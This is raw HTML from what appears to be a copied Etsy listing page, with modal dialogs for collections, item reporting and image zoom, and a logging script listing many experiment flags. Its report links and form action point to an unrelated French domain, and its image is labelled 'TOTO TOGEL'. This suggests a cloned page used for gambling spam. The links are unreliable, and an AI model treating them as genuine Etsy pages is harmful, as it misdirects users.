     <path d="M12 2a10 10 0 1 0 10 10A10.01 10.01 0 0 0 12 2M9 18.883v.528a7.94 7.94 0 0 1-4.94-8.351l3.385 3.385a2.967 2.967 0 0 0 1.649 4.4zM17.5 15q.252 0 .5-.05V15a.99.99 0 0 0 .927.985A8 8 0 0 1 12 20c-.216 0-.427-.016-.639-.032l1.254-2.5-.015.006a2.97 2.97 0 0 0-.08-3.11A2.988 2.988 0 0 0 8 13.78V11h1a1 1 0 0 0 1-1V9a1 1 0 0 0 1-1 1 1 0 1 0 0-2H6.726A7.9 7.9 0 0 1 14 4.263V6a1 1 0 0 0 2 0v-.918a8 8 0 0 1 2 1.649V7h-1a1 1 0 1 0 0 2h2.411q.196.49.326 1H17a2.556 2.556 0 0 0-2 2.5 2.5 2.5 0 0 0 2.5 2.5"/></path>
                                            </svg>
                                        </span>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <div data-collection-list-add-footer>
                            <div class="wt-overlay__footer">
                                <div class="wt-overlay__footer__cancel">
                                    <button type="button" class="wt-btn wt-btn--transparent wt-btn--transparent-flush-left wt-btn--transparent-flush-right" data-overlay-back>Cancel</button>
                                </div>
                                <div class="wt-overlay__footer__action">
                                    <button type="button" class="wt-btn wt-btn--primary" data-add-collection-button="" disabled>Create collection
                </button>
                                </div>
                            </div>
                        </div>
                    </div>
                    
                </div>
            </div>
        </div>
    </div><div class="wt-overlay wt-overlay--alert" id="make-public-list-modal" data-wt-overlay aria-hidden="true" role="alertdialog" aria-modal="false">
                        <div class="wt-overlay__modal" data-overlay-modal>
                            <div class="wt-overlay__header">
                                <h2 class="wt-text-heading wt-text-center-xs">Make your collection public?

            </h2>
                            </div>
                            <div class="wt-display-flex-xs wt-justify-content-space-between">
                                <div>
                                    <p>Public collections can be seen by the public, including other shoppers, and may show up in recommendations and other places.
                </p>
                                </div>
                            </div>
                            <div class="wt-overlay__footer">
                                <div class="wt-overlay__footer__cancel">
                                    <button type="button" data-selector="cancel-make-public-button" class="wt-btn wt-btn--transparent wt-btn--transparent-flush-left wt-btn--transparent-flush-right">Cancel</button>
                                </div>
                                <div class="wt-overlay__footer__action">
                                    <button type="button" data-selector="make-public-button" class="wt-btn wt-btn--primary">Make Public</button>
                                </div>
                            </div>
                        </div>
                    </div><div data-wt-overlay="" data-report-item-overlay="" id="report-item-overlay" class="wt-overlay" role="dialog" aria-hidden="true" aria-modal="false" aria-label="report-item-overlay-title">
                                <div class="wt-overlay__modal" data-overlay-modal>
                                    <button class="wt-btn wt-btn--icon wt-btn--tertiary wt-btn--light wt-overlay__close-icon" data-wt-overlay-close="" aria-label="Close">
                                        <span class="etsy-icon wt-icon--smaller">
                                            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
     <path d="M13.414,12l6.293-6.293a1,1,0,0,0-1.414-1.414L12,10.586,5.707,4.293A1,1,0,0,0,4.293,5.707L10.586,12,4.293,18.293a1,1,0,1,0,1.414,1.414L12,13.414l6.293,6.293a1,1,0,0,0,1.414-1.414Z"></path>
                                            </svg>
                                        </span>
                                    </button>
                                    <div data-report-item-form-container="" class="">
                                        <div class="wt-overlay__header report-item-step">
                                            <h2 class="wt-text-heading" id="report-item-overlay-title">WhatÃ¢â‚¬â„¢s wrong with this listing?</h2>
                                        </div>
                                        <div class="wt-overlay__header report-item-step wt-display-none">
                                            <h3 class="wt-text-heading" id="report-item-overlay-title-more">Add more details</h3>
                                            <h3 class="wt-text-body-01 wt-mt-xs-3">Share more specifics to help us review this item and protect our marketplace.</h3>
                                        </div>
                                        <form data-report-item-form="" action="https://www.arpejh.fr/" method="post">
                                            <div class="report-item-step">
     <div class="wt-select wt-mb-xs-3">
         <select class="wt-select__element" id="report-item-choices" data-report-item-choices="">
             <optgroup>
                 <option value="default" selected>Choose a reasonÃ¢â‚¬Â¦</option>
                 <option value="order-problem">ThereÃ¢â‚¬â„¢s a problem with my order</option>
                 <option value="ip-policy">It uses my intellectual property without permission</option>
                 <option value="flag-item">I donÃ¢â‚¬â„¢t think it meets EtsyÃ¢â‚¬â„¢s policies</option>
             </optgroup>
         </select>
         <label for="report-item-choices" class="wt-screen-reader-only">Choose a reasonÃ¢â‚¬Â¦</label>
     </div>
     <div data-report-choice="order-problem" id="order-problem" class="wt-display-none" style="display: none;">
         <p class="wt-mb-xs-2 prose">The first thing you should do is contact the seller directly.</p>
         <p class="wt-mb-xs-2 ip-policy prose">If youÃ¢â‚¬â„¢ve already done that, your item hasnÃ¢â‚¬â„¢t arrived, or itÃ¢â‚¬â„¢s not as described, you can report that to Etsy by opening a case.</p>
         <p class="wt-mb-xs-2 prose">
             <a href="https://www.arpejh.fr/" target="_blank">Report a problem with an order
                    </a>
         </p>
     </div>
     <div data-report-choice="ip-policy" id="ip-policy" class="wt-display-none" style="display: none;">
         <p class="wt-mb-xs-2 prose">We take intellectual property concerns very seriously, but many of these problems can be resolved directly by the parties involved. We suggest contacting the seller directly to respectfully share your concerns.</p>
         <p class="wt-mb-xs-2 prose">
             If youÃ¢â‚¬â„¢d like to file an allegation of infringement, youÃ¢â‚¬â„¢ll need to follow the process described in our <a href="/legal/ip" target="_blank">Copyright and Intellectual Property Policy</a>
             .
         </p>
     </div>
     <div data-report-choice="flag-item" id="flag-item" class="wt-display-none" style="display: none;">
         <div class="wt-mb-xs-2">
             <a href="https://www.arpejh.fr/" target="_blank">Review how we define handmade, vintage and supplies
                    </a>
         </div>
         <div class="wt-mb-xs-2">
             <a href="https://www.arpejh.fr/" target="_blank">See a list of prohibited items and materials
                    </a>
         </div>
         <div class="wt-mb-xs-4">
             <a href="https://www.arpejh.fr/" target="_blank">Read our mature content policy
                    </a>
         </div>
         <div data-report-reason="" class="wt-validation">
             <fieldset class="wt-mb-xs-4">
                 <legend class="wt-label wt-mb-xs-2">Tell us why you&#39;re reporting this item</legend>
                 <div class="wt-radio wt-mb-xs-1">
                     <input data-report-reason-input="" data-flag-name="not_handmade_vintage_or_craft" type="radio" class="wt-radio" id="flag_not_handmade_vintage_or_craft" name="flag_type_mnemonic" value="LISTING_CSV_MEMBER_FLAG" />
                     <label for="flag_not_handmade_vintage_or_craft">It&#39;s not handmade, vintage, or craft supplies</label>
                 </div>
                 <div class="wt-radio wt-mb-xs-1">
                     <input data-report-reason-input="" data-flag-name="pornographic" type="radio" class="wt-radio" id="flag_pornographic" name="flag_type_mnemonic" value="OC_PORNOGRAPHY" />
                     <label for="flag_pornographic">It&#39;s pornographic</label>
                 </div>
                 <div class="wt-radio wt-mb-xs-1">
                     <input data-report-reason-input="" data-flag-name="hate_speech_or_harassment" type="radio" class="wt-radio" id="flag_hate_speech_or_harassment" name="flag_type_mnemonic" value="OC_HATE_VIOLENT_HARMFUL" />
                     <label for="flag_hate_speech_or_harassment">It&#39;s hate speech or harassment</label>
                 </div>
                 <div class="wt-radio wt-mb-xs-1">
                     <input data-report-reason-input="" data-flag-name="minor_safety" type="radio" class="wt-radio" id="flag_minor_safety" name="flag_type_mnemonic" value="LISTING_MINOR_SAFETY" />
                     <label for="flag_minor_safety">It&#39;s a threat to minor safety</label>
                 </div>
                 <div class="wt-radio wt-mb-xs-1">
                     <input data-report-reason-input="" data-flag-name="violence_or_self_harm" type="radio" class="wt-radio" id="flag_violence_or_self_harm" name="flag_type_mnemonic" value="OC_HATE_VIOLENT_HARMFUL" />
                     <label for="flag_violence_or_self_harm">It promotes violence or self-harm</label>
                 </div>
                 <div class="wt-radio wt-mb-xs-1">
                     <input data-report-reason-input="" data-flag-name="dangerous_or_hazardous" type="radio" class="wt-radio" id="flag_dangerous_or_hazardous" name="flag_type_mnemonic" value="LISTING_PROHIBITED" />
                     <label for="flag_dangerous_or_hazardous">It&#39;s dangerous or hazardous</label>
                 </div>
                 <div class="wt-radio wt-mb-xs-1">
                     <input data-report-reason-input="" data-flag-name="violates_law" type="radio" class="wt-radio" id="flag_violates_law" name="flag_type_mnemonic" value="CC_REPORTED_ILLEGAL_CONTENT" />
                     <label for="flag_violates_law">It&#39;s violating a specific law or regulation</label>
                 </div>
                 <div class="wt-radio wt-mb-xs-1">
                     <input data-report-reason-input="" data-flag-name="violates_not_listed_policy" type="radio" class="wt-radio" id="flag_violates_not_listed_policy" name="flag_type_mnemonic" value="LISTING_PROHIBITED" />
                     <label for="flag_violates_not_listed_policy">It violates a policy that&#39;s not listed here</label>
                 </div>
                 <div data-error="no-report-reason" id="no-report-reason" class="wt-validation__message wt-validation__message--is-hidden wt-sem-text-critical">Please choose a reason</div>
             </fieldset>
         </div>
     </div>
                                            </div>
                                            <div class="report-item-step wt-display-none">
     <div data-report-comment="" class="wt-validation" tabindex="0">
         <label class="wt-screen-reader-only" for="report-item-reason">Include anything else we should know about this item</label>
         <textarea id="report-item-reason" data-report-comment-input="" name="reason" class="wt-textarea" placeholder="Include anything else we should know about this item"></textarea>
         <div data-error="no-report-comment" id="no-report-comment" class="wt-validation__message wt-validation__message--is-hidden wt-sem-text-critical wt-mt-xs-2">
             <span class="wt-icon wt-sem-text-on-surface-dark wt-validation__icon">
                 <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
                     <path fill-rule="evenodd" clip-rule="evenodd" d="M11 6v8h2V6zm1 9.25a1.25 1.25 0 1 0 0 2.5 1.25 1.25 0 0 0 0-2.5"></path>
                 </svg>
             </span>
             Ã‚ Make sure to add more details.
                
         </div>
         <div data-error="comment-min-length-illegal-content" id="comment-min-length-illegal-content" class="wt-validation__message wt-validation__message--is-hidden wt-sem-text-critical wt-mt-xs-2">
             <span class="wt-icon wt-sem-text-on-surface-dark wt-validation__icon">
                 <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
                     <path fill-rule="evenodd" clip-rule="evenodd" d="M11 6v8h2V6zm1 9.25a1.25 1.25 0 1 0 0 2.5 1.25 1.25 0 0 0 0-2.5"></path>
                 </svg>
             </span>
             Ã‚ Add more details, including a law or regulation name (10 characters min).
                
         </div>
     </div>
                                            </div>
                                            <div data-report-bonafide="" class="wt-mt-xs-2 wt-mb-xs-2 wt-sem-text-secondary wt-display-none">By submitting this report, you confirm the information and claims in this form are accurate.
        </div>
                                            <div data-report-item-overlay-footer="" class="wt-overlay__footer wt-pt-xs-0 wt-display-none" id="overlay-footer" aria-hidden="true" style="display: none;">
     <input type="hidden" name="_nnc" value="3:1758149097:4GUgvh8y5DkVyZZtcEO3WxW_bLVi:fb034c7c38a6074451032687692e755919fbe37e1c1c835e8258dc34b14fb936" class="hidden csrf" />
     <input type="hidden" name="target_id" value="1790774795" />
     <input type="hidden" name="target_type" value="listing" />
     <input type="hidden" name="send_report" value="true" />
     <input type="hidden" name="ref" value="rlp-listing-grid-2" />
     <input type="hidden" name="platform" value="web" />
     <input type="hidden" name="search_query" value="" />
     <div class="wt-overlay__footer__cancel">
         <button data-report-back-button="" type="button" class="wt-btn wt-btn-transparent report-item-step wt-display-none">Go back
                </button>
     </div>
     <div class="wt-overlay__footer__action">
         <button data-report-next-button="" type="button" class="wt-btn wt-btn--primary report-item-step">Next
                </button>
         <button data-report-submit-button="" type="submit" class="wt-btn wt-btn--primary report-item-step wt-display-none">Submit report
                </button>
     </div>
                                            </div>
                                        </form>
                                    </div>
                                </div>
                            </div><div class="wt-overlay image-overlay wt-justify-content-center" data-image-overlay="" data-animate-out="false" id="image-overlay" role="dialog" aria-hidden="true">
                                        <div class="wt-display-flex-xs wt-justify-content-center wt-height-full image-overlay-main-image-container" data-overlay-modal="">
                                            <button data-clg-id="WtButton" class="wt-btn wt-btn--filled wt-btn--icon wt-btn--light wt-position-absolute wt-position-right wt-position-top wt-mt-xs-2 wt-mr-xs-2" data-wt-overlay-close="true" aria-label="close">
     <span class="wt-icon">
         <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
             <path d="M13.414,12l6.293-6.293a1,1,0,0,0-1.414-1.414L12,10.586,5.707,4.293A1,1,0,0,0,4.293,5.707L10.586,12,4.293,18.293a1,1,0,1,0,1.414,1.414L12,13.414l6.293,6.293a1,1,0,0,0,1.414-1.414Z"></path>
         </svg>
     </span>
                                            </button>
                                            <div data-overlay-main-image-container="" class="wt-position-relative wt-mr-xl-4 wt-mr-xs-2 wt-ml-xs-2 wt-flex-grow-xs-1 wt-mb-xs-4 wt-mt-xs-10">
     <button data-clg-id="WtButton" class="wt-btn wt-btn--filled wt-btn--icon wt-btn--light wt-position-absolute wt-position-left wt-vertical-center wt-shadow-elevation-3 wt-ml-xs-2" data-image-overlay-prev="true" aria-label="previous">
         <span class="wt-icon">
             <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
                 <path d="M16,21a0.994,0.994,0,0,1-.664-0.253L5.5,12l9.841-8.747a1,1,0,0,1,1.328,1.494L8.5,12l8.159,7.253A1,1,0,0,1,16,21Z"></path>
             </svg>
         </span>
     </button>
     <button data-clg-id="WtButton" class="wt-btn wt-btn--filled wt-btn--icon wt-btn--light wt-position-absolute wt-position-right wt-vertical-center wt-shadow-elevation-3 wt-mr-xs-2" data-image-overlay-next="true" aria-label="next">
         <span class="wt-icon">
             <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
                 <path d="M8,21a1,1,0,0,1-.664-1.747L15.5,12,7.336,4.747A1,1,0,0,1,8.664,3.253L18.5,12,8.664,20.747A0.994,0.994,0,0,1,8,21Z"></path>
             </svg>
         </span>
     </button>
     <ul class="wt-list-unstyled wt-overflow-hidden image-overlay-list wt-position-relative wt-vertical-center wt-display-flex-xs wt-justify-content-center" style="padding-top: 80%;" data-image-overlay-list="" tabindex="0">
         <li class="wt-display-none wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full skeleton-background" data-listing-image="" data-index="0" data-image-id="6256816164">
             <img class="wt-rounded wt-overflow-hidden image-overlay-img wt-object-fit-contain wt-vertical-center image-overlay-image--portrait" alt="TOTO TOGEL" data-delay-src="https://i.etsystatic.com/54267703/r/il/f18987/6256816164/il_1140xN.6256816164_26ap.jpg" data-delay-srcset="https://i.etsystatic.com/54267703/r/il/f18987/6256816164/il_1140xN.6256816164_26ap.jpg 1x, https://i.etsystatic.com/54267703/r/il/f18987/6256816164/il_1588xN.6256816164_26ap.jpg 2x" data-original-image-width="3000" data-original-image-height="3000" data-index="0" data-src-zoom-image="https://www.arpejh.fr/" />
         </li>
         <div class="wt-z-index-1 click-to-zoom-text wt-position-absolute wt-display-none" data-click-to-zoom-toast="">
             <span data-clg-id="WtBadge" class="wt-badge wt-badge--default wt-text-body-01 image-overlay-image--landscape">
                 <span class="wt-icon wt-icon--smallest">
                     <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
                         <path d="M10,2a8,8,0,1,0,8,8A8.009,8.009,0,0,0,10,2Zm0,14a6,6,0,1,1,6-6A6.007,6.007,0,0,1,10,16Z"></path>
                         <path d="M14,9H11V6A1,1,0,1,0,9,6V9H6a1,1,0,0,0,0,2H9v3a1,1,0,1,0,2,0V11h3A1,1,0,0,0,14,9Z"></path>
                         <path d="M21.707,20.293l-4-4a1,1,0,0,0-1.414,1.414l4,4A1,1,0,0,0,21.707,20.293Z"></path>
                     </svg>
                 </span>
                 Click to zoom


             </span>
         </div>
     </ul>
                                            </div>
                                        </div>
                                    </div></div></div><div id="wt-portal-yellow" style="z-index: 80; position: relative;"></div><div id="wt-portal-orange" style="z-index: 80; position: relative;"></div><div id="wt-portal-red-orange" style="z-index: 80; position: absolute; top: 0px; left: 0px; width: 100%; height: 0px;"><div class="wt-panel__container--hidden" data-positioned="false"><div class="wt-panel wt-panel--anchored wt-mt-xs-2 mini-collections-menu__pane wt-panel--floating wt-panel--hidden"><div class="wt-panel__content-container"><div class="mini-collections-menu__inner-container wt-bg-white wt-p-2-xs"><div class="wt-display-flex-xs wt-justify-content-space-between wt-mb-xs-1 wt-mt-xs-2 wt-mr-xs-2 wt-ml-xs-2"><span class="wt-text-title-large wt-pl-xs-1 wt-align-self-center"><h4 data-initial-focus="true">Add to collection:</h4></span><span class="wt-nudge-t-2"><button type="button" data-testid="skip-button" data-clg-id="WtButton" class="wt-btn wt-btn--transparent wt-btn--small"><span>Skip</span></button></span></div><div class="mini-collections-menu__list wt-overflow-y-scroll wt-overflow-hidden"><ul data-clg-id="WtList" class="wt-list-unstyled" role="list"></ul></div><div class="wt-m-xs-2"><button type="button" data-clg-id="WtButton" class="wt-btn wt-btn--secondary wt-width-full wt-btn--small"><div><span class="wt-icon--smaller wt-nudge-b-1 etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M20,11H13V4a1,1,0,0,0-2,0v7H4a1,1,0,0,0,0,2h7v7a1,1,0,0,0,2,0V13h7A1,1,0,0,0,20,11Z"></path></svg></span><span class="wt-screen-reader-only">create new collection</span><span class="wt-pl-xs-1" aria-hidden="true">Create new</span></div></button></div></div></div><button type="button" aria-label="Close" data-clg-id="WtButton" class="wt-btn wt-btn--secondary wt-panel--anchored__close wt-btn--small wt-btn--icon"><span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M13.414,12l6.293-6.293a1,1,0,0,0-1.414-1.414L12,10.586,5.707,4.293A1,1,0,0,0,4.293,5.707L10.586,12,4.293,18.293a1,1,0,1,0,1.414,1.414L12,13.414l6.293,6.293a1,1,0,0,0,1.414-1.414Z"></path></svg></span></button></div></div></div><div id="wt-portal-red" style="z-index: 80; position: relative;"></div></div>
<div id="etsy-modal-container" aria-hidden="true"></div>
<script type='text/javascript' nonce='gPiNOjdRCrWLas5Ik2CuS+N0'>
    window.__etsy_logging = window.__etsy_logging || {
        perf: {}
    };
    window.__etsy_logging.url = "\/\/www.etsy.com\/bcn\/beacon";
    window.__etsy_logging.defaults = {
        "ab": {
            "xplat.runtime_config_service.ramp": ["on", "x", "b4354c"],
            "orm_latency": ["off", "x", "091448"],
            "ltv_tactics.extended_session_ttl_6mo": ["on", "w", "575c58"],
            "fastly.cdn_experiment_framework_aa": ["off", "m", "79b68d"],
            "neu_runtime_tracing_always_on": ["off", "x", "106c3b"],
            "neu_runtime_tracing": ["off", "w", "6631e5"],
            "structured_data_attributes_order_dependent": ["on", "x", "691833"],
            "payments.vat.dont_cache_region": ["off", "x", "1ed96c"],
            "payments.vat.region_override": ["off", "x", "e81d25"],
            "google_tag_manager": ["on", "x", "43dc13"],
            "site_chrome\/buyer_to_seller_navbar_signed_out": ["ineligible", "e", "0efe99"],
            "checkout.gift_card_cta_in_search_dropdown": ["on", "x", "931866"],
            "local_pe.q3_2024.search.browser.traffic_split": ["on", "x", "33df41"],
            "ranking\/search.experience.xml_autosuggest_v4": ["all_xml", "x", "2b2623"],
            "lingtools\/trending_searches.gcp": ["ineligible", "e", "5cfa03"],
            "user_persistent_experiment.q3_2025": ["global_holdout_continuous", "w", "7803c7"],
            "collections.user_experiments.search_bar_shops": ["off", "x", "75df5a"],
            "site_chrome\/buyer_to_seller_navbar_signed_in": ["ineligible", "e", "67649b"],
            "persistent_experiment.q3_2025": ["on", "w", "6c0626"],
            "site_chrome\/buyer_zipcode_in_header_desktop": ["off", "x", "eb55bf"],
            "site_chrome\/buyer_zipcode_in_header_mweb": ["ineligible", "e", "5d612c"],
            "builda_scss": ["sasquatch", "x", "96bd82"],
            "polyfills": ["on", "x", "db574b"],
            "polyfill_experiment_4": ["no_filtering", "x", "0e8409"],
            "engagement.notification_feed_aggregation": ["on", "x", "8da111"],
            "web_deals.deals_and_nondeals_update_feeds": ["on", "x", "a6a52b"],
            "buyer_support\/etsy_service_holdout": ["ineligible", "e", "fa33b2"],
            "buyer_support\/etsy_service_launch_layers": ["off", "w", "0f3241"],
            "web_deals.translate_nav_recs": ["on", "x", "f054b7"],
            "ranking\/search.experience.category_suggestions_in_autosuggest": ["ineligible", "e", "6e2d9f"],
            "ranking\/search.experience.contentful_title_on_trending_searches": ["on", "x", "d0b108"],
            "ranking\/search.experience.always_show_shop_search_in_autosuggest": ["on", "x", "66727b"],
            "buyer_reviews.accurate_header_review_count": ["on", "x", "426a8c"],
            "growth_regx.lp_rating_histogram_shop_header_desktop": ["off", "x", "1c99da"],
            "growth_regx.lp_message_seller_replace_collections_buy_box_desktop_si": ["off", "x", "f17d61"],
            "gcs_image_reads": ["on", "x", "b7a48f"],
            "searchx.4q18.dwell_time_as_backend_event": ["off", "x", "d3826b"],
            "seller_service_squad.convos_condensed_disclosure_copy_update_buyer": ["on", "x", "cadf0d"],
            "disambiguate_usd_outside_usa": ["ineligible", "e", "c8897d"],
            "gift_mode.lp_bin_sheet_tiag_v2": ["on", "x", "1beeb9"],
            "cnc.atc_from_listing_cards_ymal_mfts_desktop": ["on", "x", "58b479"],
            "perso_custo.buyer_read_from_new_perso_tables": ["on", "x", "dffb8d"],
            "local_pe.q3_2025.buyer_trust_accelerator.browser.traffic_split": ["on", "w", "eaad53"],
            "growth_regx.lp_seller_cred_shop_desc_desktop": ["on", "w", "4bc04e"],
            "cnc.extend_elp_layout_desktop_external": ["off", "x", "fb525e"],
            "local_pe.q3_2025.international.browser.traffic_split": ["on", "w", "4ca9c3"],
            "iat.listing_page_hide_similar_items_sash.desktop": ["off", "x", "e2a169"],
            "loyalty.frequency_override": ["off", "x", "ced4cc"],
            "loyalty.purchase_days_override": ["off", "x", "2f8ccb"],
            "cow_layer\/desktop_lp_evolved_favoriting_v2": ["on", "x", "2ca26f"],
            "growth_regx.lp_bb_trust_redesign_desktop": ["off", "x", "df41b4"],
            "checkout.klarna_unified_pay_later": ["ineligible", "e", "e11748"],
            "perso_buyer_squad_layer\/variations_update": ["on", "x", "0e428d"],
            "perso_custo.multiple_questions_enabled.buyer_side": ["on", "x", "82e6f7"],
            "seo.listing_shop_faqs_machine_translation": ["off", "x", "ad47eb"],
            "onsite_promos.superbowl_listing_page_banner": ["ineligible", "e", "2deace"],
            "inventory.listing_inventory_quantity_select": ["off", "x", "e2182e"],
            "seller_pricing.make_an_offer_auto_favorite_listing": ["ineligible", "e", "6f5719"],
            "growth_regx.lp_production_partners_in_item_details": ["on", "x", "3cd0fb"],
            "growth_regx.lp_review_photo_filter_and_sort_desktop": ["on", "x", "acff7a"],
            "growth_regx.lp_review_engagement_aa_desktop": ["off", "x", "bfb356"],
            "growth_regx.lp_new_seller_cred_foundational_desktop": ["on", "x", "bccc3b"],
            "cnc.anchor_item_lp_recs_desktop": ["off", "x", "315c33"],
            "cnc.visual_search_tags_external": ["off", "x", "b589cb"],
            "cnc\/experiment.related_search_pathways_v3_desktop": ["ineligible", "e", "7e808d"],
            "lp_performance.css_import_cleanup": ["on", "x", "ec2bd2"],
            "cnc\/experiment.compare_lp_collections_v2_desktop": ["ineligible", "e", "c0c984"],
            "local_pe.q3_2025.chops.browser.traffic_split": ["on", "w", "2dd4c9"],
            "chops.elp_related_trends_module.desktop": ["on", "x", "b11d14"],
            "ads\/takerate.lp_ads_row_expansion.desktop": ["ineligible", "e", "cad35c"],
            "cnc.listing_card_styling_desktop": ["off", "w", "cef3b1"],
            "cnc.only_prompt_similar_listing_desktop": ["off", "x", "1f1344"],
            "core_fulfillment.product_level_readiness_states.core_experience": ["off", "x", "d06c95"],
            "fulfillment_platform.usps_pm_faster_ga_experiment.web": ["on", "x", "498eec"],
            "fulfillment_platform.usps_pm_faster_ga_experiment.mobile": ["ineligible", "e", "20f21b"],
            "fulfillment_ml.ml_predicted_acceptance_scan.uk.operational": ["on", "x", "74db8e"],
            "fulfillment_ml.ml_predicted_acceptance_scan.uk.experiment_web": ["prod", "x", "9a5255"],
            "fulfillment_ml.ml_predicted_acceptance_scan.uk.experiment_mobile": ["ineligible", "e", "865516"],
            "fulfillment_ml.ml_predicted_acceptance_scan.germany.operational": ["off", "x", "4528ab"],
            "fulfillment_ml.ml_predicted_acceptance_scan.germany.experiment_web": ["off", "x", "cac266"],
            "fulfillment_ml.ml_predicted_acceptance_scan.germany.experiment_mobile": ["ineligible", "e", "9a29ab"],
            "fulfillment_platform.edd_cart_caching.web": ["edd_and_arizona_cache", "x", "e313fc"],
            "fulfillment_platform.edd_cart_caching.mobile": ["ineligible", "e", "ffb947"],
            "fulfillment_platform.consolidated_country_to_country_ml_times.experiment_web": ["prod", "x", "2eac66"],
            "fulfillment_platform.consolidated_country_to_country_ml_times.experiment_mobile": ["ineligible", "e", "81b585"],
            "engagement.skip_notifications_cache": ["off", "x", "4289e3"],
            "buyer_freq.collecting_flywheel.legacy_notification_set_deprecation": ["on", "x", "34c88b"],
            "checkout\/paypal_smart_button_desktop": ["ineligible", "e", "07b533"],
            "checkout\/paypal_smart_button_mweb": ["ineligible", "e", "643355"],
            "mobile_dynamic_config.iphone.ApplePayPaymentMethods.Girocard": ["ineligible", "e", "fbb78b"],
            "mobile_dynamic_config.iphone.ApplePayPaymentMethods.CartesBancaires": ["ineligible", "e", "47f399"],
            "checkout\/google_pay_on_web_v2": ["on", "x", "cbf24c"],
            "checkout\/add_jcb_cc_payment_method": ["on", "x", "ce90aa"],
            "checkout\/bin_confidence": ["show_cc", "x", "990cfd"],
            "checkout.klarna_us_price_bands_v2": ["ineligible", "e", "658ea6"],
            "checkout.klarna_uk_price_bands_v2": ["ineligible", "e", "c4d855"],
            "checkout.etsy_bin_on_apple_pay_devices": ["on", "x", "e77719"],
            "cnc.boe_dataset_related_searches": ["on", "x", "d28934"],
            "perso_engine.recs.ssq_on_web_u2l_version": ["on", "x", "c2a009"],
            "perso_engine.recs.ssq_on_web_u2l_version_internal": ["on", "x", "4a8ed2"],
            "perso_engine.recs.listing_page_external_query_ranker_v2": ["off", "x", "e3548f"],
            "perso_engine.recs.listing_page_internal_query_ranker_v2_fix": ["on", "x", "e872dc"],
            "fulfillment_ml.ml_predicted_acceptance_scan.ups_fedex.experiment_web": ["on", "x", "6ef73d"],
            "fulfillment_ml.ml_predicted_acceptance_scan.ups_fedex.experiment_mobile": ["ineligible", "e", "81c794"],
            "fulfillment_ml.usps_route_predictor.web": ["on", "x", "7f6b44"],
            "fulfillment_ml.usps_route_predictor.mobile": ["ineligible", "e", "5a1b77"],
            "fulfillment_ml.only_display_edd_max.web": ["ineligible", "e", "2d500c"],
            "fulfillment_ml.only_display_edd_max.mobile": ["ineligible", "e", "07bd93"],
            "navx.always_images_in_l2": ["off", "x", "d6d388"],
            "local_pe.q3_2025.search.browser.traffic_split": ["on", "w", "b06317"],
            "ranking\/search.experience.refinement_pills_in_autosuggest": ["ineligible", "e", "2a2140"],
            "ranking\/search.experience.trending_searches_in_zero_pane_v2": ["on", "x", "cdb259"],
            "loyalty.web.reduce_listing_signup_prompts_exp": ["on", "x", "bf6a41"],
            "cnc.remove_atc_mweb": ["ineligible", "e", "699ff5"],
            "dynamic_experiments.Merch_JewelrySale25_SkinnyBanner_test_v3": ["ineligible", "e", "89c994"],
            "dynamic_experiments.Merch_JewelrySale25_SkinnyBanner_test": ["ineligible", "e", "6ff9d7"],
            "dynamic_experiments.Merch_DDGSkinnyBanner24_V2_test": ["ineligible", "e", "8e97c7"],
            "dynamic_experiments.Merch_DDGSkinnyBanner24_test": ["ineligible", "e", "5a291a"],
            "dynamic_experiments.Merch_LaborDay24_Link_test": ["ineligible", "e", "63a995"],
            "dynamic_experiments.Merch_FDAY24_GiftTeaser_test": ["ineligible", "e", "18d6f7"],
            "dynamic_experiments.Merch_GiftMode24_Teaser_test": ["ineligible", "e", "3ad555"],
            "payments.simulate_giftcards_unavailable": ["off", "x", "32e3df"],
            "api.ab_bubbling_experiment.browser_flag.listzilla_get_listing_state": ["ineligible", "e", "f05e23"],
            "coreloc.listing_page_local_shipping_signal": ["on", "x", "1bd157"],
            "eu_crd_compliance.buyer": ["on", "x", "bfc6b5"],
            "checkout.checkout_sheet_support_for_non_defaults_bin_web": ["off", "x", "4ef136"],
            "android_image_filename_hack": ["ineligible", "e", "9c9013"],
            "seller_reach.promotions.mix_and_match.v2_bundles_no_filter": ["on", "x", "cf2d87"],
            "growth_regx.lp_seller_cred_badges_desktop": ["on", "x", "153a58"],
            "listing_process.how_its_made_properties.use_module_classifier": ["on", "x", "a5aaed"],
            "buyer_reviews.seasonal.cyor_holiday_message_2022.desktop": ["off", "x", "c8ee66"],
            "buyers_often_buying.peek_overlay_with_easier_help_and_shop_access_desktop": ["off", "x", "4960a2"],
            "buyer_support\/buyer_chatbot_on_help_center.help_menu_on_homepage": ["on", "x", "34f43b"],
            "navx.fnb_gift_cards_multivariate": ["ineligible", "e", "0fd1cc"],
            "ranking\/recs.custom_candidates_signal_ranker_v4": ["ineligible", "e", "9b2405"],
            "ranking\/recs.custom_candidates_signal_ranker_v0": ["on", "x", "3eae86"],
            "iat.listing_page_trust_suite_banner.desktop": ["shield_icon", "x", "267e29"],
            "coreloc.digital_download_signal_placement_expansion_desktop": ["on", "x", "70b59f"],
            "seller_onboarding_layer\/svx.enhanced_verification": ["on", "x", "bdd19d"],
            "growth_regx.lp_anchor_shop_name_to_seller_cred_desktop": ["off", "w", "53f1a2"],
            "growth_regx.lp_review_feature_tags_buybox_desktop": ["off", "x", "e7bed6"],
            "recs_systems.enable_recs_tracking_delivered_events": ["on", "x", "a94bcf"],
            "growth_regx.lp_review_categorical_tags_in_deep_dive_desktop": ["on", "x", "9d91d4"],
            "growth_regx.lp_reviews_new_deep_dive_desktop": ["sheet_center", "w", "9a41a1"],
            "growth_regx.lp_reviews_this_item_badge_desktop": ["on", "x", "1b4475"],
            "search.use_dark_cluster": ["off", "x", "335bf8"],
